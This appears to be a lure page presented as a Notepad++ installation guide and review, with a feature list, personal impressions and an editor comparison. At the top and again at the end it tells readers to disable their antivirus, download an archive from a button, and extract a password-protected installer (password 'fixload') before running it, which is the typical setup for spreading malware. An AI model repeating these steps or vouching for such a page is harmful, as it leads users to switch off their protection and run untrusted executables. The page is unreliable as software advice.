
Notepad++: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
Notepad++ is a fast, open-source text editor for Windows that’s popular with programmers, web developers, and anyone who needs something more powerful than the default Notepad. Whether you’re editing code, viewing logs, or working with plain text, Notepad++ keeps things clean and efficient. In this article, I’ll walk you through how to install it, what it can do, and how it stacks up against other editors.
How to Install Notepad++
Running the Installer

After downloading the file, run the installer. When Windows asks for permission, click “Yes.” The setup is simple: pick your language, agree to the license terms, choose your install location, and decide if you want desktop shortcuts or context menu integration.
Installation Issues You Might Encounter
Installation is usually smooth. If it doesn’t launch afterward, right-click the shortcut and select “Run as Administrator.” Also, make sure your system isn’t blocking unknown publishers — Notepad++ is signed, but older systems can be picky.
How to Verify Successful Installation

After setup, launch Notepad++. You should see a tabbed interface with syntax highlighting and a toolbar at the top. Try opening a text or code file — if it opens instantly and color codes your content, everything’s working as expected.
What Notepad++ Can Do — Key Features
Notepad++ is much more than a plain text editor. It’s fast, highly customizable, and supports dozens of programming languages right out of the box.
Main features include:
- Syntax highlighting and folding for 70+ languages
- Tabbed document interface
- Macro recording and playback
- Plugin manager for extended functionality
- Search and replace with regex support
- Lightweight footprint — runs on almost any machine
It’s especially popular for editing code, config files, and large logs thanks to its speed and simplicity.
My Personal Experience Using Notepad++
I’ve been using Notepad++ for years, mostly for quick script edits, debugging config files, and reviewing raw data. It launches faster than heavier IDEs and doesn’t get in your way.
What I love most is how flexible it is. Want dark mode? Built in. Want to write in Markdown or JSON with full syntax coloring? No problem. Need to open a 2MB log file? It doesn’t even flinch.
Things I like:
- Blazing fast — even with multiple files open
- Plugins like Compare or NppFTP add serious power
- No distractions — it just works
Things I wish were better:
- The UI is a bit dated by modern standards
- Some features (like the plugin admin) aren’t obvious to new users
Comparison with Other Text Editors
| Editor | Pros | Cons |
|---|---|---|
| Notepad++ | Fast, free, plugin support, portable | Basic UI, Windows-only |
| VS Code | Modern interface, huge extension library | Heavier, slower to load |
| Sublime Text | Clean UI, blazing fast | Paid license for full version |
FAQ
Conclusion
Notepad++ is a fast, free, and no-nonsense editor that gets the job done without distractions. Whether you’re a developer, sysadmin, or just someone who edits text files often, it’s a fantastic tool to have in your software toolkit. It’s not flashy, but it’s reliable — and that’s what makes it a classic.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.



